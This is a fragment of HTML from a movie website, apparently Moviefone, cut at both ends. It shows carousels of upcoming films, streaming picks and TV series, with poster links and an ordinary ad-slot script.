357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg></div><div class="carousel-arrows carousel-arrows-prev" data-dir="prev"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-prev-icon"><path fill="currentColor" d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg></div></div><div id='carousel-movies-coming-soon' class="mf-carousel movie-carousel"><h2 class="module-title"><a class="module-title-link carousel-title" href="index-17.html">Movies Coming Soon</a></h2><div class="carousel-items"><ul class="carousel-items-wrap"><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1087192/q5pXRYTycaeW6dEgsCrd4mYPmxM.jpg?d=360x540&amp;q=50" alt="How to Train Your Dragon Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="How to Train Your Dragon" data-asset-id="6iSOkm8wH6ERhulOvteW45" data-asset-link="https://www.moviefone.com/movie/untitled-how-to-train-your-dragon-film/6iSOkm8wH6ERhulOvteW45/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="How to Train Your Dragon Showtimes" href="index-72.html">Showtimes</a></div><a class="carousel-link" href="index-73.html"><div class="carousel-movie-title" title="How to Train Your Dragon">How to Train Your Dragon</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1234821/q0fGCmjLu42MPlSO9OYWpI5w86I.jpg?d=360x540&amp;q=50" alt="Jurassic World Rebirth Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Jurassic World Rebirth" data-asset-id="iDV9ECfrlJVXq7MAkRW8k1" data-asset-link="https://www.moviefone.com/movie/jurassic-world-movie/iDV9ECfrlJVXq7MAkRW8k1/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Jurassic World Rebirth Showtimes" href="index-74.html">Showtimes</a></div><a class="carousel-link" href="index-40.html"><div class="carousel-movie-title" title="Jurassic World Rebirth">Jurassic World Rebirth</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/fantastic-four-movie-poster_1743784633.jpg?d=360x540&amp;q=50" alt="The Fantastic Four: First Steps Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Fantastic Four: First Steps" data-asset-id="z9uHs9M5vfCiKZCJCNg4I6" data-asset-link="https://www.moviefone.com/movie/fantastic-four/z9uHs9M5vfCiKZCJCNg4I6/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch The Fantastic Four: First Steps" href="index-75.html">Where to Watch</a></div><a class="carousel-link" href="index-76.html"><div class="carousel-movie-title" title="The Fantastic Four: First Steps">The Fantastic Four: First Steps</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/superman-poster_1734364025.jpg?d=360x540&amp;q=50" alt="Superman Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Superman" data-asset-id="OT00arSyAacXCGscjvNND4" data-asset-link="https://www.moviefone.com/movie/superman-legacy/OT00arSyAacXCGscjvNND4/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Superman" href="index-77.html">Where to Watch</a></div><a class="carousel-link" href="index-78.html"><div class="carousel-movie-title" title="Superman">Superman</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/28-years-later-movie-poster_1733852199.jpg?d=360x540&amp;q=50" alt="28 Years Later Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="28 Years Later" data-asset-id="Y0yVDDumuqttYGuM5pF7c" data-asset-link="https://www.moviefone.com/movie/28-months-later/Y0yVDDumuqttYGuM5pF7c/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="28 Years Later Showtimes" href="index-79.html">Showtimes</a></div><a class="carousel-link" href="index-80.html"><div class="carousel-movie-title" title="28 Years Later">28 Years Later</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/f1-movie-poster_1747060426.jpg?d=360x540&amp;q=50" alt="F1 The Movie Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="F1 The Movie" data-asset-id="CyMVLBZ0nDc1R50XgbSKa4" data-asset-link="https://www.moviefone.com/movie/untitled-formula-one-joseph-kosinski-project/CyMVLBZ0nDc1R50XgbSKa4/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="F1 The Movie Showtimes" href="index-81.html">Showtimes</a></div><a class="carousel-link" href="index-82.html"><div class="carousel-movie-title" title="F1 The Movie">F1 The Movie</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/967941/si9tolnefLSUKaqQEGz1bWArOaL.jpg?d=360x540&amp;q=50" alt="Wicked: For Good Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Wicked: For Good" data-asset-id="pesbpRntTGmaBaUY09OT" data-asset-link="https://www.moviefone.com/movie/wicked-part-two/pesbpRntTGmaBaUY09OT/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Wicked: For Good" href="index-83.html">Where to Watch</a></div><a class="carousel-link" href="index-84.html"><div class="carousel-movie-title" title="Wicked: For Good">Wicked: For Good</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/elio-movie-poster_1732211520.jpg?d=360x540&amp;q=50" alt="Elio Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Elio" data-asset-id="nych8Y2Kfdm5g4LKNmJR03" data-asset-link="https://www.moviefone.com/movie/elio/nych8Y2Kfdm5g4LKNmJR03/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Elio Showtimes" href="index-85.html">Showtimes</a></div><a class="carousel-link" href="index-86.html"><div class="carousel-movie-title" title="Elio">Elio</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1136867/eDo0pNruy0Qgj6BdTyHIR4cxHY8.jpg?d=360x540&amp;q=50" alt="Materialists Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Materialists" data-asset-id="5kUEhsfrYs93tP3MKoD3y5" data-asset-link="https://www.moviefone.com/movie/untitled-celine-song-project/5kUEhsfrYs93tP3MKoD3y5/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Materialists Showtimes" href="index-87.html">Showtimes</a></div><a class="carousel-link" href="index-88.html"><div class="carousel-movie-title" title="Materialists">Materialists</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1071585/hq0ONyCxMNirXetaEjDY7iOp29p.jpg?d=360x540&amp;q=50" alt="M3GAN 2.0 Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="M3GAN 2.0" data-asset-id="mZYHi5iOIN9XrRLeJ8U644" data-asset-link="https://www.moviefone.com/movie/m3gan-20/mZYHi5iOIN9XrRLeJ8U644/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="M3GAN 2.0 Showtimes" href="index-89.html">Showtimes</a></div><a class="carousel-link" href="index-90.html"><div class="carousel-movie-title" title="M3GAN 2.0">M3GAN 2.0</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1038392/29ES27icY5CzTcMhlz1H4SdQRod.jpg?d=360x540&amp;q=50" alt="The Conjuring: Last Rites Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Conjuring: Last Rites" data-asset-id="gb9DOCOXvGEq5NH7gF1ZL4" data-asset-link="https://www.moviefone.com/movie/the-conjuring-4/gb9DOCOXvGEq5NH7gF1ZL4/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch The Conjuring: Last Rites" href="index-91.html">Where to Watch</a></div><a class="carousel-link" href="index-92.html"><div class="carousel-movie-title" title="The Conjuring: Last Rites">The Conjuring: Last Rites</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/842924/oumprkO9bThExP8NwxBIBnvBu2v.jpg?d=360x540&amp;q=50" alt="The Life of Chuck Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Life of Chuck" data-asset-id="TmJtO5movvVx2ISzod9XB2" data-asset-link="https://www.moviefone.com/movie/the-life-of-chuck/TmJtO5movvVx2ISzod9XB2/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="The Life of Chuck Showtimes" href="index-93.html">Showtimes</a></div><a class="carousel-link" href="index-94.html"><div class="carousel-movie-title" title="The Life of Chuck">The Life of Chuck</div></a></li></ul></div><div class="carousel-arrows carousel-arrows-next" data-dir="next"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-next-icon"><path fill="currentColor" d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg></div><div class="carousel-arrows carousel-arrows-prev" data-dir="prev"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-prev-icon"><path fill="currentColor" d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg></div></div><div id='carousel-best-movies-streaming-now' class="mf-carousel movie-carousel"><h2 class="module-title"><a class="module-title-link carousel-title" href="index-95.html">Best Movies Streaming Now</a></h2><div class="carousel-items"><ul class="carousel-items-wrap"><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/870028/kMDUS7VmFhb2coRfVBoGLR8ADBt.jpg?d=360x540&amp;q=50" alt="The Accountant² Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Accountant²" data-asset-id="KgBZQBzXCBFbgEXff1CTi7" data-asset-link="https://www.moviefone.com/movie/the-accountant-2/KgBZQBzXCBFbgEXff1CTi7/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="The Accountant² Showtimes" href="index-71.html">Showtimes</a></div><a class="carousel-link" href="index-24.html"><div class="carousel-movie-title" title="The Accountant²">The Accountant²</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1376434/lbimIPTVsSlnmqSW5ngEsUxtHLM.jpg?d=360x540&amp;q=50" alt="Predator: Killer of Killers Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Predator: Killer of Killers" data-asset-id="S7LR3mAoZGXN2AXGR4nOd" data-asset-link="https://www.moviefone.com/movie/untitled-predator-film/S7LR3mAoZGXN2AXGR4nOd/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Predator: Killer of Killers" href="index-96.html">Where to Watch</a></div><a class="carousel-link" href="index-25.html"><div class="carousel-movie-title" title="Predator: Killer of Killers">Predator: Killer of Killers</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-26.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1426776/t3cmnXYtxJb9vVL1ThvT2CWSe1n.jpg?d=360x540&amp;q=50" alt="STRAW Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch STRAW" href="index-97.html">Where to Watch</a></div><a class="carousel-link" href="index-26.html"><div class="carousel-movie-title" title="STRAW">STRAW</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1562/ja8nzgtzhJq0vtX3BJcnbceIxCF.jpg?d=360x540&amp;q=50" alt="28 Weeks Later Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="28 Weeks Later" data-asset-id="26911" data-asset-link="https://www.moviefone.com/movie/28-weeks-later/26911/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch 28 Weeks Later" href="index-98.html">Where to Watch</a></div><a class="carousel-link" href="index-27.html"><div class="carousel-movie-title" title="28 Weeks Later">28 Weeks Later</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/696506/edKpE9B5qN3e559OuMCLZdW1iBZ.jpg?d=360x540&amp;q=50" alt="Mickey 17 Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Mickey 17" data-asset-id="OPeZhE2zH1JqrhIaplHJG5" data-asset-link="https://www.moviefone.com/movie/mickey-17/OPeZhE2zH1JqrhIaplHJG5/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Mickey 17" href="index-99.html">Where to Watch</a></div><a class="carousel-link" href="index-28.html"><div class="carousel-movie-title" title="Mickey 17">Mickey 17</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/302946/fceheXB5fC4WrLVuWJ6OZv9FXYr.jpg?d=360x540&amp;q=50" alt="The Accountant Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Accountant" data-asset-id="20070211" data-asset-link="https://www.moviefone.com/movie/the-accountant/20070211/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch The Accountant" href="index-100.html">Where to Watch</a></div><a class="carousel-link" href="index-101.html"><div class="carousel-movie-title" title="The Accountant">The Accountant</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1417059/jZKK5mFKWbquxhAGMkRJtNYwk0I.jpg?d=360x540&amp;q=50" alt="Mountainhead Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Mountainhead" data-asset-id="9abkgdBwDOUtyDoLHX0HD4" data-asset-link="https://www.moviefone.com/movie/untitled-jesse-armstrong-film/9abkgdBwDOUtyDoLHX0HD4/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Mountainhead" href="index-102.html">Where to Watch</a></div><a class="carousel-link" href="index-103.html"><div class="carousel-movie-title" title="Mountainhead">Mountainhead</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-104.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/9902/7lyxwOg7SdGff79yKCQmJ3AKWSf.jpg?d=360x540&amp;q=50" alt="Wrong Turn Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Wrong Turn" href="index-105.html">Where to Watch</a></div><a class="carousel-link" href="index-104.html"><div class="carousel-movie-title" title="Wrong Turn">Wrong Turn</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1140535/hZ8dTeBzigV5SVgwG1ikSROAFiS.jpg?d=360x540&amp;q=50" alt="Presence Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Presence" data-asset-id="qIVA8Hh5nYXEU3DBf95qJ1" data-asset-link="https://www.moviefone.com/movie/presence/qIVA8Hh5nYXEU3DBf95qJ1/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Presence" href="index-106.html">Where to Watch</a></div><a class="carousel-link" href="index-107.html"><div class="carousel-movie-title" title="Presence">Presence</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-108.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/958283/ewjG2A3dStbYppYxyCkrDJRal9c.jpg?d=360x540&amp;q=50" alt="Ol&#039; Dirty Bastard: A Tale of Two Dirtys Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-cast-link" title="Ol&#039; Dirty Bastard: A Tale of Two Dirtys Cast and Crew" href="index-109.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-108.html"><div class="carousel-movie-title" title="Ol' Dirty Bastard: A Tale of Two Dirtys">Ol' Dirty Bastard: A Tale of Two Dirtys</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-110.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/847692/5aRjJdgFRxy3gQ0l7zgGARMansx.jpg?d=360x540&amp;q=50" alt="SLY LIVES! (aka The Burden of Black Genius) Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch SLY LIVES! (aka The Burden of Black Genius)" href="index-111.html">Where to Watch</a></div><a class="carousel-link" href="index-110.html"><div class="carousel-movie-title" title="SLY LIVES! (aka The Burden of Black Genius)">SLY LIVES! (aka The Burden of Black Genius)</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-112.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/857800/cAxteOtjaeQN045qNNbSEwu78c4.jpg?d=360x540&amp;q=50" alt="Becoming Led Zeppelin Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Becoming Led Zeppelin" href="index-113.html">Where to Watch</a></div><a class="carousel-link" href="index-112.html"><div class="carousel-movie-title" title="Becoming Led Zeppelin">Becoming Led Zeppelin</div></a></li></ul></div><div class="carousel-arrows carousel-arrows-next" data-dir="next"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-next-icon"><path fill="currentColor" d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg></div><div class="carousel-arrows carousel-arrows-prev" data-dir="prev"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-prev-icon"><path fill="currentColor" d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg></div></div><!-- MF Ads - Inline 2 --><div class="mf-incontent"><div align="center" id='div-gpt-ad-1713846134541-0'><script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-1713846134541-0'); }); 
		</script></div></div><div id='carousel-best-tv-series' class="mf-carousel movie-carousel"><h2 class="module-title"><a class="module-title-link carousel-title" href="index-114.html">Best TV Series</a></h2><div class="carousel-items"><ul class="carousel-items-wrap"><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/245703/h60alybJNgGGfPUbGGUXMXOoFvB.jpg?d=360x540&amp;q=50" alt="Dept. Q Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="Dept. Q" data-asset-id="dIi2aJo3c8bGEe7JtezNN2" data-asset-link="https://www.moviefone.com/tv-shows/department-q/dIi2aJo3c8bGEe7JtezNN2/"></i><a class="carousel-sublink carousel-cast-link" title="Dept. Q Cast and Crew" href="index-115.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-29.html"><div class="carousel-movie-title" title="Dept. Q">Dept. Q</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/248830/y8EWrf5Ry1WmYksWT7MOPWexvr5.jpg?d=360x540&amp;q=50" alt="Stick Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="Stick" data-asset-id="AouK7gONap2zyk5I68aOh4" data-asset-link="https://www.moviefone.com/tv-shows/untitled-apple-tv-golf-comedy-series/AouK7gONap2zyk5I68aOh4/"></i><a class="carousel-sublink carousel-cast-link" title="Stick Cast and Crew" href="index-116.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-30.html"><div class="carousel-movie-title" title="Stick">Stick</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-31.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/96580/5van3ktOTqWr5lcixh5aR8NlqqW.jpg?d=360x540&amp;q=50" alt="Resident Alien Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-season-link" title="Resident Alien Seasons" href="index-117.html">Seasons</a></div><a class="carousel-link" href="index-31.html"><div class="carousel-movie-title" title="Resident Alien">Resident Alien</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/241554/mIKfKo2uDk3itzAPYIcSeYr4KtF.jpg?d=360x540&amp;q=50" alt="Murderbot Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="Murderbot" data-asset-id="HtlgwhXemWI9oXEamFEQo6" data-asset-link="https://www.moviefone.com/tv-shows/murderbot/HtlgwhXemWI9oXEamFEQo6/"></i><a class="carousel-sublink carousel-cast-link" title="Murderbot Cast and Crew" href="index-118.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-32.html"><div class="carousel-movie-title" title="Murderbot">Murderbot</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/100088/dmo6TYuuJgaYinXBPjrgG9mB5od.jpg?d=360x540&amp;q=50" alt="The Last of Us Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="The Last of Us" data-asset-id="JcSvNCECyHBj7e90ILkVH6" data-asset-link="https://www.moviefone.com/tv-shows/the-last-of-us/JcSvNCECyHBj7e90ILkVH6/"></i><a class="carousel-sublink carousel-season-link" title="The Last of Us Seasons" href="index-119.html">Seasons</a></div><a class="carousel-link" href="index-33.html"><div class="carousel-movie-title" title="The Last of Us">The Last of Us</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/247718/abeH7n5pcuQcwYcTxG6DTZvXLP1.jpg?d=360x540&amp;q=50" alt="MobLand Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="MobLand" data-asset-id="KbV1p4Z3PWfY3rYLBPiOC3" data-asset-link="https://www.moviefone.com/tv-shows/the-donovans/KbV1p4Z3PWfY3rYLBPiOC3/"></i><a class="carousel-sublink carousel-cast-link" title="MobLand Cast and Crew" href="index-120.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-121.html"><div class="carousel-movie-title" title="MobLand">MobLand</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-122.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/60625/WGRQ8FpjkDTzivQJ43t94bOuY0.jpg?d=360x540&amp;q=50" alt="Rick and Morty Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-season-link" title="Rick and Morty Seasons" href="index-123.html">Seasons</a></div><a class="carousel-link" href="index-122.html"><div class="carousel-movie-title" title="Rick and Morty">Rick and Morty</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/83867/khZqmwHQicTYoS7Flreb9EddFZC.jpg?d=360x540&amp;q=50" alt="Andor Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="Andor" data-asset-id="LcZEKvoeYEFJ4GSC1Kxol2" data-asset-link="https://www.moviefone.com/tv-shows/andor/LcZEKvoeYEFJ4GSC1Kxol2/"></i><a class="carousel-sublink carousel-season-link" title="Andor Seasons" href="index-124.html">Seasons</a></div><a class="carousel-link" href="index-35.html"><div class="carousel-movie-title" title="Andor">Andor</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/120998/sQxgo6z2nEzq1kfXdktRIWtje3B.jpg?d=360x540&amp;q=50" alt="Poker Face Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="Poker Face" data-asset-id="NY2eQAdsbdlMHL8oXUc4Q5" data-asset-link="https://www.moviefone.com/tv-shows/poker-face/NY2eQAdsbdlMHL8oXUc4Q5/"></i><a class="carousel-sublink carousel-season-link" title="Poker Face Seasons" href="index-125.html">Seasons</a></div><a class="carousel-link" href="index-126.html"><div class="carousel-movie-title" title="Poker Face">Poker Face</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/253321/vd1vEp1cKOkimarpuykswWR63Eg.jpg?d=360x540&amp;q=50" alt="The Better Sister Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="The Better Sister" data-asset-id="LhuM4KntZVi9KnsBWBtCD7" data-asset-link="https://www.moviefone.com/tv-shows/the-better-sister/LhuM4KntZVi9KnsBWBtCD7/"></i><a class="carousel-sublink carousel-cast-link" title="The Better Sister Cast and Crew" href="index-127.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-128.html"><div class="carousel-movie-title" title="The Better Sister">The Better Sister</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/241609/5Red8BT8N0YaWumXMQhuoGP40Ox.jpg?d=360x540&amp;q=50" alt="Your Friends &amp; Neighbors Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="Your Friends & Neighbors" data-asset-id="dif2exUpyQqtvBrU8gm4o" data-asset-link="https://www.moviefone.com/tv-shows/your-friends-and-neighbors/dif2exUpyQqtvBrU8gm4o/"></i><a class="carousel-sublink carousel-cast-link" title="Your Friends &amp; Neighbors Cast and Crew" href="index-129.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-41.html"><div class="carousel-movie-title" title="Your Friends & Neighbors">Your Friends & Neighbors</div></a></li><li class="carousel-item"><div class="image-wrap"><a 